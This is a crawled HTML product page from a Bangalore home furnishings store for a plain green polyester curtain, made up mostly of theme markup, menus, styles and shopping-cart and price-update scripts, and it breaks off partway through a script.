

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amita.in/Green-color-solid-plain-surface-designless-soft-finished-pattern-free-background-polyester-main-curtain-120211
body_size: 16634
content:

<!DOCTYPE html>

<!-- v3.11 -->

<!--[if lt IE 7]>      <html class="wide-ly no-js lt-ie9 lt-ie8 lt-ie7" id="d"> <![endif]-->

<!--[if IE 7]>         <html class="wide-ly no-js lt-ie9 lt-ie8" id="d"> <![endif]-->

<!--[if IE 8]>         <html class="wide-ly no-js lt-ie9" id="d"> <![endif]-->

<!--[if gt IE 8]><!--> <html dir="ltr" id="d" class="wide-ly no-js" lang="en" xml:lang="en"> <!--<![endif]-->



<head>

	<title>Green color solid plain surface designless soft finished pattern free background polyester main curtain</title>

	<base href="https://amita.in/" />

	<meta charset="UTF-8" />

	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
	<meta name="description" content="Green color solid plain surface designless soft finished pattern free background polyester main curtain" />
	<meta name="keywords" content="Curtain, Curtains Designs, Drapes, Curtains for Bedroom, main Curtains, Kids Curtains, Drapery, Curtains Fabric, valance, colorful curtains, flower curtains, floral curtains, floral designs, thick curtains," />
	<link href="https://amita.in/image/data/favicon 16x16 amita_transparent_outline.png" rel="icon" />
	<link href="http://amita.in/Green-color-solid-plain-surface-designless-soft-finished-pattern-free-background-polyester-main-curtain-120211" rel="canonical" />
	
	<link href='//fonts.googleapis.com/css?family=Lato:400,700,900,400italic,700italic,900italic' rel='stylesheet' type='text/css'>

	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

	
		
		
		<link rel="stylesheet" href="catalog/view/theme/rgen-opencart/stylesheet/cached_84fa9be1df0ef138386ea22e72facbb8_rgmin.css"/>



	


	
	

	
	
	
	
	
	
	
	
	




	
	
		<script type="text/javascript" src="catalog/view/theme/rgen-opencart/js/cached_ce297a74df1a8c9d7465a7c2970210d5_rgmin.js"></script>

	
	

	
	

	
	
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/rgen-opencart/stylesheet/cssminify1.php?files=light-theme.css" />

		
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/rgen-opencart/image/rgen/light-theme/icon-images.css" />

		
		
		<style>
		@media only screen and (min-width: 200px) and (max-width: 767px) {
			/*a.home-btn, .home-btn { display: block; }*/
			#menu.mob-menu > span, #menu.mob-menu > ul { background-color: rgba(243, 117, 162, 1); color: #fff;	}
			#menu > ul > li:hover > a.top-lvl, #menu > ul > li > a.top-lvl:hover, #menu > ul > li > a.top-lvl { color: #fff; }
		}
		</style>

		


	


	
	<style type="text/css">

	/* iPads (portrait and landscape) ----------- */

	@media only screen and (min-device-width: 200px) and (max-device-width: 979px) {
		.related-prd .prd-block, #t .product-grid .prd-block, .modprd1 .prd-block { height: 430px; border: }
		.related-prd .prd-block .info-wrp, .modprd1 .prd-block .info-wrp, #t .product-grid .prd-block .info-wrp { bottom: 0; }
		.modprd1 .caroufredsel_wrapper > ul, .modprd1 .caroufredsel_wrapper { height: 455px !important; }
		.caroufredsel_wrapper { padding-right:0px; height: auto; }
		.slidshowPrd .caroufredsel_wrapper { padding-bottom: 40px; }
	}

	</style>

	
	<link rel="stylesheet" type="text/css" href="catalog/view/theme/rgen-opencart/stylesheet/on-dark.css" />

	<style type="text/css">

	 

	.head1 .store-logo1 #logo, .store-logo1 #logo, .store-logo { 

		
		
		
		
		background-color:rgba(0,0,0,0);
	}

	
	
	</style>

	

	
	<style type="text/css">.custom1 .header-1, .custom1 .header-1 span { background: none; }
#container { -webkit-box-shadow: none; box-shadow: none;}.navigation-bar { background-color:rgba(210,215,215,0.6); }

#menu { background-color:rgba(0,0,0,0); }
/* MOBILE MENU */
#menu.mob-menu { background-color: ; }
#menu.mob-menu > span:before { color: ; }
#menu.mob-menu > ul > li {
	border-color: ;
}
#menu > ul > li > a.top-lvl {
	background-color: ;
	color: #;
}
#menu > ul > li:hover > a.top-lvl {
	background-color: ;
	color: #;
}
#menu.mob-menu .sub-menu {
	background: ;
}
#menu.mob-menu > ul > li ul li a.sub-lvl {
	border-color: ;
	background-color: ;
	color: #;
}
#menu.mob-menu > ul > li ul li a.sub-lvl:hover {
	background-color: ;
	color: #;
}
#menu.mob-menu .mc {
	background-color: ;
	color: #;
}

.prd-block3 {
	background-color: ;
	box-shadow: 0 0 0px 1px ;
}
.prd-block3:hover {
	box-shadow: 0 0 0px 1px ;
}
.prd-block3 .nameText a {
	color: #;
}
.prd-block3 .price {
	color: #;
}
.prd-block3 .price-tax, .prd-block3 .price-old {
	color: #;	
}
.prd-block3 .buy-options a {
	color: #;
	background-color: ;
	border-color: ;
}
.prd-block3 .buy-options a:hover {
	color: #;
	background-color: ;
	border-color: ;
}
.prd-block3 .buy-options .addtocart {
	color: #;
}
.prd-block3 .buy-options .addtocart:hover {
	color: #;
	background-color: ;
	border-color: ;
}

.store-home #slidshow-box .box-heading { background-color:rgb(166,158,158); }
</style>
	

	
	
	

	
	
	

	
	
	
	<script type="text/javascript">$('.menu-html-wrp').parent().css({display:'none'});</script>

	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5784VH2');</script>
<!-- End Google Tag Manager --><style>
.menu-top{
  position: fixed;
  top: 0;
  z-index: 99;
  width: 768px;
}
</style>
<script>
$(window).scroll(function () {
var menu = $('#menu');

  if($(window).width() > 1200){
    if ($(this).scrollTop() > 136) {
      menu.addClass("menu-top");
    } else {
      menu.removeClass("menu-top");
    }
  }
});
</script>
</head>

<body class="thm-2 fw verimg">



<div id="container" class='menu-bx'>

	
	<div id="header-wrapper" class="head1 "><div class="links-bar">
	<div class="wrapper">
	<div id="welcome" class="l">
				Welcome visitor you can <a href="https://amita.in/index.php?route=account/login">login</a> or <a href="https://amita.in/index.php?route=account/register">create an account</a>.			</div>
		<div class="links r">
		<a href="http://amita.in/index.php?route=checkout/cart">Shopping Cart</a>
		<a href="https://amita.in/index.php?route=account/wishlist" id="wishlist-total">Wish List (0)</a>
		<a href="https://amita.in/index.php?route=checkout/checkout">Checkout</a>
		<a href="https://amita.in/index.php?route=account/account">My Account</a>
	</div>
		</div>
</div>
<header id="header" class="logo-in-header">
	
		<div class="store-logo1"><a href="http://amita.in/index.php?route=common/home" id="logo"><img src="https://amita.in/image/data/Amita-Logo-R.png" title="Amita Exclusives " alt="Amita Exclusives " /></a></div>
		
	<div class="r">
		<div id="search">
			<div class="button-search"></div>
			<span class="search-box"><input type="text" name="search" placeholder="Search" value="" /></span>
		</div>
		<div class="top-options">
			<div id="cart">
	<div class="heading">
		<a>
			<span id="cart-total">
				
			</span>
		</a>
	</div>
	<div class="content">
		<b class="cart-arrow"></b>
				<div class="empty">
			Your shopping cart is empty!			
			<span class="empty-cart">
						</span>
			
		</div>
		
		
			</div>
</div>

<script type="text/javascript">

function cartChk(){
		
	var getTotal = $('.mini-cart-total').find('tr:last').find('td:last').html();
	var emptyTotal = $('.empty-cart').find('span:last').text();

	if(getTotal != null){
		$('#cart').find('#cart-total').html(getTotal);
	}else{
		$('#cart-total').text(emptyTotal);
		$('.empty-cart').empty();
	}
	if ($(window).width() < 767) {
		$("#header #cart .content").css({width:$("#container").outerWidth()+'px'});
		
	}
}

cartChk();

$(window).on('click', '#cart > .heading a', function() {
	
	$('#cart').addClass('active');
	
	$('#cart').load('index.php?route=module/cart #cart > *', function(){
		cartChk();
		//removePrd();

	});

});
$(window).on('mouseleave', '#cart', function() {
	$(this).removeClass('active');
});
$(window).on('click', '#cart .cart-close', function() {
	$("#cart").removeClass('active');
});

</script>											</div>
	</div>
	
</header><div class="navigation-bar no-logo no-home">

			
			
			
			<nav id="menu" >

				<span><span class="menu-name">Menu</span></span>

				
				<ul class="menu-data">

					
					<li class="">
		<a title="Furnishings" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #;color: #;">Explore<i style='border-top-color: #;'></i></b></span>Furnishings</a>
		
				<div class="sub-menu menu-html-wrp">
			<div class="menu-html menu-mega">
								
				<div class="menu-mg-data-wrp">
					
					<div class="c-data">
						<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Best-Curtain-shop-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Curtains" class="menu-main">Curtains</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Main-Curtains-for-Home" data-catimg="https://amita.in/image/cache/data/Designer Curtain-200x200.jpg" title="Main Curtain">Main Curtain</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Transparent-Curtain-for-Home" data-catimg="https://amita.in/image/cache/data/transaparent curtain bangalore-200x200.jpg" title="Transparent Curtain">Transparent Curtain</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Curtain-Lining" data-catimg="https://amita.in/image/cache/data/Curtain Lining-200x200.jpg" title="Curtain Lining">Curtain Lining</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Outdoor-Fabrics-Bangalore" data-catimg="https://amita.in/image/cache/data/outdoor-200x200.jpg" title="Outdoor Fabrics">Outdoor Fabrics</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Curtains-Stitching-Bangalore" data-catimg="https://amita.in/image/cache/data/stitch-200x200.jpg" title="Stitching">Stitching</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Best-Window-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Blinds" class="menu-main">Blinds</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Aluminium-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Aluminium Blinds-200x200.jpg" title="Aluminium Blinds">Aluminium Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Bamboo-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Bamboo Blinds-200x200.jpg" title="Bamboo Blinds">Bamboo Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/PVC-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Kitchen Blinds-200x200.jpg" title="Kitchen / Balcony Blinds">Kitchen / Balcony Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Pleated-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Pleated Blinds-200x200.jpg" title="Pleated Blinds">Pleated Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Best-Quality-Roller-Blind-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Roller Blinds-200x200.jpg" title="Roller Blind">Roller Blind</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Best-Quality-Vertical-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Vertical Blinds-200x200.jpg" title="Vertical blinds">Vertical blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Best-Quality-Wooden-Blind-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Wooden Blinds-200x200.jpg" title="Wooden Blinds">Wooden Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Wooden-Rollup-Blinds" data-catimg="https://amita.in/image/cache/data/Blinds/Wooden-Rollup-Blind/Glamoray/Wooden-Rollup-200x200.jpg" title="Wooden Rollup Blinds">Wooden Rollup Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Roman-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Roman Blinds-200x200.jpg" title="Roman Blinds">Roman Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Triple-Shade-Blinds" data-catimg="" title="Triple Shade">Triple Shade</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Zebra-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Zebra Blinds-200x200.jpg" title="Zebra blinds">Zebra blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Honeycomb-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Honeycomb Blinds-200x200.jpg" title="Honeycomb Blinds">Honeycomb Blinds</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Flooring" class="menu-main">Flooring</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/Laminate-Wooden-Flooring-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Laminate Wooden Flooring-200x200.jpg" title="Laminate Wooden Flooring">Laminate Wooden Flooring</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/PVC-Mats" data-catimg="https://amita.in/image/cache/data/PVC matt-200x200.jpg" title="PVC Mats">PVC Mats</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/PVC-Flooring-in-Bangalore" data-catimg="https://amita.in/image/cache/data/PVC Floorings-200x200.jpg" title="PVC Flooring">PVC Flooring</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/Artificial-Grass-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Artificial Grass-200x200.jpg" title="Artificial Grass">Artificial Grass</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/Designer-Carpets-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Carpets-200x200.jpg" title="Carpets">Carpets</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Best-Wall-decor-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Wall Decor" class="menu-main">Wall Decor</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wall-decor-in-Bangalore/Best-Wallpaper-shop-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Wallpaper-200x200.jpg" title="Best Wallpaper Shop in Bangalore">Best Wallpaper Shop in Bangalore</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wall-decor-in-Bangalore/3D-Wallmurals-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Murals-200x200.jpg" title="Wall Murals">Wall Murals</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wall-decor-in-Bangalore/Designer-Glass-Films-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Glass Film-200x200.jpg" title="Glass Films">Glass Films</a>
																			</li>
																	</ul>
															</div>
							</div><b class="hr"></b>														<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Sofa-Reupholstery-Fabrics-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Sofa Fabrics" class="menu-main">Sofa Fabrics</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Sofa-Reupholstery-Fabrics-in-Bangalore/Designer-sofa-fabrics-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Sofa-200x200.jpg" title="Upholstery">Upholstery</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Home-Automation-Curtain-Motors" data-catimg="https://amita.in/image/cache/data/Motorised-200x200.jpg" title="Automation" class="menu-main">Automation</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Home-Automation-Curtain-Motors/Curtain-Motors" data-catimg="https://amita.in/image/cache/data/Motorised-200x200.jpg" title="Curtain Motors">Curtain Motors</a>
																			</li>
																	</ul>
															</div>
														</div>												</div>

									</div>

							</div>

		</div>
			
			</li>
			
<li class="">
		<a title="Art &amp; Decor" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #f4f024;color: #000000;">Home Decor<i style='border-top-color: #f4f024;'></i></b></span>Art &amp; Decor</a>
		
				<div class="sub-menu menu-html-wrp">
			<div class="menu-html menu-mega">
								
				<div class="menu-mg-data-wrp">
					
					<div class="c-data">
						<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Art-Home-Decor" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Art &amp; Decor" class="menu-main">Art &amp; Decor</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Art-Home-Decor/Exclusive-Water-Fountain" data-catimg="https://amita.in/image/cache/data/Designer-Curtain-3-200x200.jpg" title="Fountain">Fountain</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Art-Home-Decor/Wall-Murals" data-catimg="https://amita.in/image/cache/data/Designer-Curtain-4-200x200.jpg" title="Murals">Murals</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Art-Home-Decor/Custom-Paintings-Home-Decor" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Paintings">Paintings</a>
																			</li>
																	</ul>
															</div>
														</div>												</div>

									</div>

							</div>

		</div>
			
			</li>
			
<li class="">
		<a title="Furniture" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #1f63c2;color: #fdfbfb;">Wood n Leather<i style='border-top-color: #1f63c2;'></i></b></span>Furniture</a>

			</li>
			
<li class="">
		<a title="Hardware" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #;color: #;">Metal<i style='border-top-color: #;'></i></b></span>Hardware</a>
		
				<div class="sub-menu menu-html-wrp">
			<div class="menu-html menu-mega">
								
				<div class="menu-mg-data-wrp">
					
					<div class="c-data">
						<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Curtain-Rods-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Tracks &amp; Poles" class="menu-main">Tracks &amp; Poles</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Curtain-Rod" data-catimg="https://amita.in/image/cache/data/Curtain Rod Antique-200x200.jpg" title="Curtain Rod">Curtain Rod</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Curtain-Track" data-catimg="https://amita.in/image/cache/data/Curtain-Track-1-200x200.jpg" title="Curtain Track">Curtain Track</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Designer-Finials-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Finials-200x200.jpg" title="Finials">Finials</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Curtain-Installation-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Fittings-200x200.jpg" title="Fittings">Fittings</a>
																			</li>
																	</ul>
															</div>
														</div>												</div>

									</div>

							</div>

		</div>
			
			</li>
			
<li class="">
		<a href="http://amita.in/index.php?route=quotation/myquote" title="Quotation" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #1dcc49;color: #;">Online Quote <i style='border-top-color: #1dcc49;'></i></b></span>Quotation</a>

			</li>
			
<li class="">
		<a title="Downloads" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #118411;color: #;">Get more..<i style='border-top-color: #118411;'></i></b></span>Downloads</a>

				<div class="sub-menu menu-html-wrp">
			<div class="menu-html" style="width:600px;">
				<style type="text/css">.menu-ouritems .gr-grid a { display: inline-block; margin-bottom: 10px; margin-right: 6px; }

#menu > ul > li.menu-ouritems > a.top-lvl,
#menu > ul > li.menu-ouritems:hover > a.top-lvl,
#menu > ul > li.menu-ouritems .sub-menu { background-color: #1d96cf; }
#menu .menu-ouritems .menu-html-wrp .menu-html { background-color: #F4F4F4; }
.menu-ouritems .menu-badge b {
    background-image: url();
	background-repeat: no-repeat;
	background-position: center -7px;
	background-size: 100%;
	width: 32px;
	height: 26px;
	padding: 0;
	background-color: transparent;
	font-size: 0px; line-height: 0px;
}
.menu-ouritems .menu-badge b i { display: none; }
@media only screen and (min-width: 200px) and (max-width: 767px) {
	.menu-ouritems .menu-badge b{ top: -22px; }
}
</style>
<div class="gr-grid"><a href="https://amita.in" target="_blank"><img alt="Dreamcurtains andriod app" src="../image/data/Menu/Dreamcurtains.jpg" /></a></div>
			</div>
		</div>
			</li>
			
<li class="">
		<a title="FAQ" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #f54545;color: #;">Questions?<i style='border-top-color: #f54545;'></i></b></span>FAQ</a>

				<div class="sub-menu menu-html-wrp">
			<div class="menu-html" style="width:600px;">
				<style type="text/css">.menu-ouritems .gr-grid a { display: inline-block; margin-bottom: 10px; margin-right: 6px; }

#menu > ul > li.menu-ouritems > a.top-lvl,
#menu > ul > li.menu-ouritems:hover > a.top-lvl,
#menu > ul > li.menu-ouritems .sub-menu { background-color: #1d96cf; }
#menu .menu-ouritems .menu-html-wrp .menu-html { background-color: #F4F4F4; }
.menu-ouritems .menu-badge b {
    background-image: url();
	background-repeat: no-repeat;
	background-position: center -7px;
	background-size: 100%;
	width: 32px;
	height: 26px;
	padding: 0;
	background-color: transparent;
	font-size: 0px; line-height: 0px;
}
.menu-ouritems .menu-badge b i { display: none; }
@media only screen and (min-width: 200px) and (max-width: 767px) {
	.menu-ouritems .menu-badge b{ top: -22px; }
}
</style>
<div class="gr-grid"><a href="../index.php?route=information/information&amp;information_id=37" target="_blank"><img alt="Curtain Maintenance" src="../image/data/Menu/Curtains.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=31" target="_blank"><img alt="Window Blinds Maintenance" src="../image/data/Menu/Blinds.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=33" target="_blank"><img alt="Wallpaper Maintenance" src="../image/data/Menu/Wallpaper.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=35" target="_blank"><img alt="Sofa Maintenance" src="../image/data/Menu/Sofa.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=32" target="_blank"><img alt="Wooden Flooring Maintenance" src="../image/data/Menu/Flooring.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=36" target="_blank"><img alt="Curtain Rods Selection" src="../image/data/Menu/Curtain-Rods.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=34" target="_blank"><img alt="Mattress maintenance" src="../image/data/Menu/Mattress.jpg" /></a></div>
			</div>
		</div>
			</li>
			




				</ul>

			</nav>

			
		</div>

		<div class="wrapper"></div>

	</div>

	
	<div id="notification"></div>

	<div class="content-body-wrapper">

	<div class="wrapper header-bottom">

		
	</div>

	
	<div class="fw-slider-holder"></div>



	
	<div class="rg-content-top wrapper">

	
	</div>

	


<div id="content" class="prdinfo-wrapper no-oc">

			<script type="text/javascript">
				//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
				// Special Configurations (values true or false)
				var showUnitPriceAboveAvailableOptions = false;  // if you set to false it will show under addtocart button
				var showExTaxPrices = false;					 // Prices without taxes will be shown under price and total values
				var alwaysHideCFODebugBlock = false;			 // Will be shown if you have installed CFO extension and you are admin user, but you can override
				//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

				//
				//
				var timestamp = 0;
				var last_esponi_data = [];				
				$(document).ready(function() {								
					var back_PriceAboveAvailableOptions;
					back_PriceAboveAvailableOptions = $('#product_add_to_cart_form div[class=\'price\']').html();
					back_PriceAboveAvailableOptions = "<span id='esponidefaultPrice'>" + back_PriceAboveAvailableOptions + "</span>";
					$('#product_add_to_cart_form div[class=\'price\']').html(back_PriceAboveAvailableOptions);
					
					/*if(showUnitPriceAboveAvailableOptions) {
						$('#product_add_to_cart_form div[class=\'price\']').append($('#esponi_OTF_Container'));
					} else {
						$('#product_add_to_cart_form div[class=\'cart\']').append($('#esponi_OTF_Container'));						
					}
					$('#product_add_to_cart_form div[class=\'cart\']').append($('#esponi_OTF_CFODebug'));		*/				
										
					$('#product_add_to_cart_form div[class=\'cart\']').append($('#esponi_OTF_CFOReporting'));   // Below quantity and "add to cart" button
					$('#product_add_to_cart_form input[type=\'radio\'], #product_add_to_cart_form input[type=\'checkbox\'], #product_add_to_cart_form select').bind("change", function(){ esponi_OTF($(this)); });
					$('#product_add_to_cart_form input[type=\'text\'], #product_add_to_cart_form textarea').bind("keyup", function(){ esponi_OTF($(this)); });
					$('#product_add_to_cart_form input[type=\'hidden\']').bind("change", function(){ esponi_OTF($(this)); });
					$("#product_add_to_cart_form a.dd-option").bind("click", function(){ esponi_OTF($(this)); });											
				});				
				function esponi_OTF(el) {
					try  {
						var esponi_name = el.prop("name");							
						if(esponi_name.substr(0, 11)=="ESPONI_CHK_") return;
					}
					catch(err)  {  }				
					var esponi_data = $('#product_add_to_cart_form input[type=\'text\'], #product_add_to_cart_form input[type=\'hidden\'], #product_add_to_cart_form input[type=\'radio\']:checked, #product_add_to_cart_form input[type=\'checkbox\']:checked, #product_add_to_cart_form select, #product_add_to_cart_form textarea');
					if(esponi_specArrayCompare(last_esponi_data, esponi_data)) {
						return;						
					}
					last_esponi_data = esponi_specArrayCopy(esponi_data);
					timestamp = timestamp + 1;
					blurStand("blur");
					blurStandReporting("blur");
					console.log(esponi_data);
					$.ajax({
						url: 'index.php?route=checkout/cart/esponi_OTF&timestamp=' + timestamp,
						type: 'post',
						data: esponi_data,
						dataType: 'html',
						success: function(rhtml) {
							if(rhtml!="") {								
								recv = rhtml.split("xOPAx");
								if(recv.length>0) {
									thisok = recv[0];
									thisunit = recv[1];
									thisunitextax = recv[2];
									thisqt = recv[3];
									thistotal = recv[4];
									thistotalextax = recv[5];
									thistimestamp = recv[6];
									thisdebug = recv[7];
								}								
								if(thistimestamp==timestamp) {
									if(thisok=="Ok") {										
										if(!showExTaxPrices) {
											$('#esponi_OTF_Unit').html(thisunit);
											$('#esponi_OTF_Total').html(thistotal);
										} else {
